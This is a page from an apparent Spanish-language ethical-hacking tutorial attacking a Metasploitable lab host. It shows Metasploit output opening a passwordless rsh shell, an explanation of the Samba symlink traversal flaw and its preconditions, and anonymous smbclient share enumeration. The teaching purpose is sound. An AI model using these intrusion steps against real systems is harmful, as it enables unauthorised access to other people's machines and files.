 Alonso Eduardo Caballero Quezada - ReYDeS
Consultor en Hacking Ético & Cómputo Forense
[*] 192.168.1.34:514 RSH - Attempting rsh with username 'mail' from 'root'
[+] 192.168.1.34:514, rsh 'mail' from 'root' with no password.
[*] Command shell session 5 opened (192.168.1.38:1019 -> 192.168.1.34:514) at
2013-07-11 21:54:20 -0500
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(rsh_login) >
Vulnerabilidad
Samba Symlink Traveral Arbitrary File Access (unsafe check)
http://cvedetails.com/cve-details.php?t=1&cve_id=2010-0926
Análisis
El servidor Samba remoto está configurado de manera insegura y permite a un atacante remoto a
obtener acceso de lectura o posiblemente de escritura a cualquier archivo sobre el host afectado.
Especialmente, si un atacante tiene una cuenta válida en Samba para recurso compartido que es
escribible o hay un recurso escribile que está configurado con una cuenta de invitado, puede crear un
enlace simbólico utilizando una secuencia de recorrido de directorio y ganar acceso a archivos y
directorios fuera del recurso compartido.
Una explotación satisfactoria requiera un servidor Samba con el parámetro 'wide links' definido a 'yes',
el cual es el estado por defecto.
Obtener Recursos compartidos del Objetivo
# smbclient -L 192.168.1.34
Enter root's password:
Anonymous login successful
Domain=[WORKGROUP] OS=[Unix] Server=[Samba 3.0.20-Debian]
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
tmp Disk oh noes!
opt Disk
IPC$ IPC IPC Service (metasploitable server (Samba
3.0.20-Debian))
ADMIN$ IPC IPC Service (metasploitable server (Samba
3.0.20-Debian))
Sitio Web: www.ReYDeS.com -:- e-mail: ReYDeS@gmail.com -:- Teléfono: 949304030 -: @Alonso_ReYDeS
 